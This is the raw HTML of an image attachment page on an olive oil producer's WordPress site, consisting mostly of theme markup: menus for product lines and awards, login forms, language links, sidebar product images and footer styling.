	<li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://goutisestate.com/awards-2022-2/">Awards 2022</a></li>
	<li id="menu-item-8971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8971"><a href="https://goutisestate.com/awards-2021-4/">Awards 2021</a></li>
	<li id="menu-item-7714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7714"><a href="https://goutisestate.com/awards-2020-2/">Awards 2020</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7502"><a href="https://goutisestate.com/awards-2019-2/">Awards 2019</a></li>
	<li id="menu-item-7503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://goutisestate.com/awards-2018/">Awards 2018</a></li>
</ul>
</li>
<li id="menu-item-9198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9198"><a href="#">Products<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://goutisestate.com/our-products/introduction/">Introduction</a></li>
	<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4783"><a href="https://goutisestate.com/our-products/the-premium-monocultivars/">Premium monocultivars<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8200"><a href="/product/bella-vista/">Bella Vista</a></li>
		<li id="menu-item-8201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8201"><a href="/product/seabreeze/">Sea Breeze</a></li>
		<li id="menu-item-8202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8202"><a href="/product/bitter-gray/">Bitter Gray</a></li>
	</ul>
</li>
	<li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4782"><a href="https://goutisestate.com/our-products/the-ultra-blends/">Ultra blends<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4444"><a href="https://goutisestate.com/product/fresh/">Fresh</a></li>
		<li id="menu-item-4445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4445"><a href="https://goutisestate.com/product/metron/">Metron</a></li>
	</ul>
</li>
	<li id="menu-item-4781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4781"><a href="https://goutisestate.com/our-products/the-premium-blends/">Premium blends<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4447"><a href="https://goutisestate.com/product/blossom/">Blossom</a></li>
		<li id="menu-item-4446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4446"><a href="https://goutisestate.com/product/premium/">Premium</a></li>
	</ul>
</li>
	<li id="menu-item-4780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4780"><a href="https://goutisestate.com/our-products/the-hospitality-and-dining-line/">Hospitality and dining line<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449"><a href="https://goutisestate.com/product/balanced/">Balanced</a></li>
		<li id="menu-item-4450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4450"><a href="https://goutisestate.com/product/intense/">Intense</a></li>
		<li id="menu-item-4448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4448"><a href="https://goutisestate.com/product/mild/">Mild</a></li>
	</ul>
</li>
	<li id="menu-item-4923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4923"><a href="https://goutisestate.com/stages-of-excellence/">Stages of Excellence</a></li>
</ul>
</li>
<li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4502"><a href="https://goutisestate.com/category/blog-news/">Blog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4453"><a href="https://goutisestate.com/category/blog-news/bibliography/">Bibliography</a></li>
	<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://goutisestate.com/category/blog-news/health/">Health</a></li>
	<li id="menu-item-4457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4457"><a href="https://goutisestate.com/category/blog-news/news-2/">News</a></li>
</ul>
</li>
<li id="menu-item-9199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9199"><a href="#">Olive groves<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://goutisestate.com/photo-gallery/photos/">Photos</a></li>
	<li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://goutisestate.com/photo-gallery/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-4436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4436"><a href="https://goutisestate.com/contact/">Contact</a></li>
<li id="menu-item-8690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8690"><a href="/eshop">ESHOP</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://goutisestate.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://goutisestate.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-language-menu" class="top-header-menu"><li id="menu-item-wpml-ls-4981-en" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-first td-menu-item td-normal-menu menu-item-wpml-ls-4981-en"><a href="https://goutisestate.com/1/" title="English"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native" lang="en">English</span></a></li>
<li id="menu-item-wpml-ls-4981-el" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-el"><a href="https://goutisestate.com/1-2/?lang=el" title="Ελληνικά"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" alt=""><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
<li id="menu-item-wpml-ls-4981-ja" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-ja"><a href="https://goutisestate.com/1-2/?lang=ja" title="日本語"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" alt=""><span class="wpml-ls-native" lang="ja">日本語</span></a></li>
<li id="menu-item-wpml-ls-4981-ko" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-ko wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-ko"><a href="https://goutisestate.com/?lang=ko" title="한국어"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.png" alt=""><span class="wpml-ls-native" lang="ko">한국어</span></a></li>
<li id="menu-item-wpml-ls-4981-de" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-de"><a href="https://goutisestate.com/1-2/?lang=de" title="Deutsch"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt=""><span class="wpml-ls-native" lang="de">Deutsch</span></a></li>
<li id="menu-item-wpml-ls-4981-zh-hans" class="menu-item wpml-ls-slot-4981 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-4981-zh-hans"><a href="https://goutisestate.com/1-2/?lang=zh-hans" title="简体中文"><img class="wpml-ls-flag" src="https://goutisestate.com/wp-content/uploads/flags/zh.png" alt=""><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goutisestate/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/goutis_estate/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCXg44LaoSA9DhwXgK67ygzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://goutisestate.com/">
			<img class="td-retina-data" data-retina="https://goutisestate.com/wp-content/uploads/2019/09/logoGoutisEstate-280x96-c.png" src="https://goutisestate.com/wp-content/uploads/2019/09/logoGoutisEstate-140x48-c.png" alt="Goutis Estate Olive Oil" title="Premium olive oil from Greece"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://goutisestate.com/">
			<img class="td-retina-data" data-retina="https://s3-eu-central-1.amazonaws.com/goutisestate/wp-content/uploads/2019/09/10120103/logoGoutisEstate-544x180-c.png" src="https://s3-eu-central-1.amazonaws.com/goutisestate/wp-content/uploads/2019/09/10120104/logoGoutisEstate-272x90-c.png" alt="Goutis Estate Olive Oil" title="Premium olive oil from Greece"/>
			<span class="td-visual-hidden">Goutis Estate Olive Oil</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-6794"><a href="https://goutisestate.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9197"><a href="#">Awards</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9384"><a href="https://goutisestate.com/awards-2024/">Awards 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9368"><a href="https://goutisestate.com/awards-2023/">Awards 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9289"><a href="https://goutisestate.com/awards-2022-2/">Awards 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8971"><a href="https://goutisestate.com/awards-2021-4/">Awards 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7714"><a href="https://goutisestate.com/awards-2020-2/">Awards 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7502"><a href="https://goutisestate.com/awards-2019-2/">Awards 2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7503"><a href="https://goutisestate.com/awards-2018/">Awards 2018</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9198"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6592"><a href="https://goutisestate.com/our-products/introduction/">Introduction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4783"><a href="https://goutisestate.com/our-products/the-premium-monocultivars/">Premium monocultivars</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8200"><a href="/product/bella-vista/">Bella Vista</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8201"><a href="/product/seabreeze/">Sea Breeze</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8202"><a href="/product/bitter-gray/">Bitter Gray</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4782"><a href="https://goutisestate.com/our-products/the-ultra-blends/">Ultra blends</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4444"><a href="https://goutisestate.com/product/fresh/">Fresh</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4445"><a href="https://goutisestate.com/product/metron/">Metron</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4781"><a href="https://goutisestate.com/our-products/the-premium-blends/">Premium blends</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4447"><a href="https://goutisestate.com/product/blossom/">Blossom</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4446"><a href="https://goutisestate.com/product/premium/">Premium</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4780"><a href="https://goutisestate.com/our-products/the-hospitality-and-dining-line/">Hospitality and dining line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4449"><a href="https://goutisestate.com/product/balanced/">Balanced</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4450"><a href="https://goutisestate.com/product/intense/">Intense</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4448"><a href="https://goutisestate.com/product/mild/">Mild</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4923"><a href="https://goutisestate.com/stages-of-excellence/">Stages of Excellence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4502"><a href="https://goutisestate.com/category/blog-news/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4453"><a href="https://goutisestate.com/category/blog-news/bibliography/">Bibliography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4454"><a href="https://goutisestate.com/category/blog-news/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4457"><a href="https://goutisestate.com/category/blog-news/news-2/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9199"><a href="#">Olive groves</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://goutisestate.com/photo-gallery/photos/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4870"><a href="https://goutisestate.com/photo-gallery/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4436"><a href="https://goutisestate.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8690"><a href="/eshop">ESHOP</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>1</span>
                                </h1>            <a href="https://goutisestate.com/wp-content/uploads/2019/09/1.jpg" title="1" rel="attachment"><img class="td-attachment-page-image" src="https://goutisestate.com/wp-content/uploads/2019/09/1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://goutisestate.com/tdn_pic_3/'><img width="150" height="150" src="https://goutisestate.com/wp-content/uploads/tdn_pic_3-150x150.png" class="attachment-thumbnail size-thumbnail" alt="tdn_pic_3" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://goutisestate.com/2/'><img width="150" height="150" src="https://goutisestate.com/wp-content/uploads/2019/09/2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="2" decoding="async" loading="lazy" srcset="https://goutisestate.com/wp-content/uploads/2019/09/2-150x150.jpg 150w, https://goutisestate.com/wp-content/uploads/2019/09/2-300x300.jpg 300w, https://goutisestate.com/wp-content/uploads/2019/09/2-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget widget_media_image"><h4 class="td-block-title"><span>Premium monocultivars</span></h4><a href="/our-products/the-premium-monocultivars/"><img width="300" height="200" src="https://goutisestate.com/wp-content/uploads/2020/03/SeaBreeze-32-300x200.jpg" class="image wp-image-4309  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://goutisestate.com/wp-content/uploads/2020/03/SeaBreeze-32-300x200.jpg 300w, https://goutisestate.com/wp-content/uploads/2020/03/SeaBreeze-32-768x511.jpg 768w, https://goutisestate.com/wp-content/uploads/2020/03/SeaBreeze-32-696x463.jpg 696w, https://goutisestate.com/wp-content/uploads/2020/03/SeaBreeze-32-632x420.jpg 632w, https://goutisestate.com/wp-content/uploads/2020/03/SeaBreeze-32-600x399.jpg 600w, https://goutisestate.com/wp-content/uploads/2020/03/SeaBreeze-32-272x182.jpg 272w, https://goutisestate.com/wp-content/uploads/2020/03/SeaBreeze-32.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_12 widget widget_media_image"><h4 class="td-block-title"><span>Ultra blends</span></h4><a href="/our-products/the-ultra-blends/"><img width="300" height="200" src="https://goutisestate.com/wp-content/uploads/2020/03/BellaVista-31-300x200.jpg" class="image wp-image-3864  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://goutisestate.com/wp-content/uploads/2020/03/BellaVista-31-300x200.jpg 300w, https://goutisestate.com/wp-content/uploads/2020/03/BellaVista-31-768x512.jpg 768w, https://goutisestate.com/wp-content/uploads/2020/03/BellaVista-31-696x464.jpg 696w, https://goutisestate.com/wp-content/uploads/2020/03/BellaVista-31-630x420.jpg 630w, https://goutisestate.com/wp-content/uploads/2020/03/BellaVista-31-600x400.jpg 600w, https://goutisestate.com/wp-content/uploads/2020/03/BellaVista-31-272x182.jpg 272w, https://goutisestate.com/wp-content/uploads/2020/03/BellaVista-31.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_12 widget widget_media_image"><h4 class="td-block-title"><span>Premium Blends</span></h4><a href="/our-products/the-premium-blends/"><img width="300" height="200" src="https://goutisestate.com/wp-content/uploads/2020/03/OurStory-4-300x200.jpg" class="image wp-image-4079  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://goutisestate.com/wp-content/uploads/2020/03/OurStory-4-300x200.jpg 300w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-4-768x512.jpg 768w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-4-696x464.jpg 696w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-4-630x420.jpg 630w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-4-600x400.jpg 600w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-4-272x182.jpg 272w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-4.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside class="td_block_template_12 widget widget_media_image"><h4 class="td-block-title"><span>Hospitality and dining line</span></h4><a href="/our-products/the-hospitality-and-dining-line/"><img width="300" height="200" src="https://goutisestate.com/wp-content/uploads/2020/03/OurStory-20-300x200.jpg" class="image wp-image-4159  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://goutisestate.com/wp-content/uploads/2020/03/OurStory-20-300x200.jpg 300w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-20-768x512.jpg 768w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-20-696x464.jpg 696w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-20-630x420.jpg 630w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-20-600x400.jpg 600w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-20-272x182.jpg 272w, https://goutisestate.com/wp-content/uploads/2020/03/OurStory-20.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_691b383097e23" class="tdc-zone"><div class="tdc_zone td_uid_1_691b383097e2a_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_691b383097e2a_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_691b383098011" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_691b383098014_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_691b383098014_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_691b383098014_rand{
margin-bottom:0px !important;
padding-top:83px !important;
padding-bottom:90px !important;
position:relative;
}

.td_uid_2_691b383098014_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_2_691b383098014_rand{
padding-top:63px !important;
padding-bottom:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_691b383098014_rand{
padding-top:43px !important;
padding-bottom:70px !important;
}
}

</style>
<div class="td_uid_2_691b383098011_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_691b383098011_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://goutisestate.com/wp-content/uploads/2020/04/3165337-footer.jpg") !important;
background-position:center center !important;
opacity:0.34 !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_691b383098011_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column td_uid_3_691b383098160_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_3_691b383098160_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_4_691b383098279_rand tdm-content-horiz-left td-pb-border-top td-restro-section-title td_block_template_12"  data-td-block-uid="td_uid_4_691b383098279" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .td_uid_5_691b38309adda .tdm-title {
					color: #ffffff;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_5_691b38309adda"><h1 class="tdm-title tdm-title-bg">Discover top quality olive oil</h1></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_6_691b38309af60_rand tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_6_691b38309af60" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .td_uid_7_691b38309b47e .tdm-title {
					color: #e3aa09;
				}
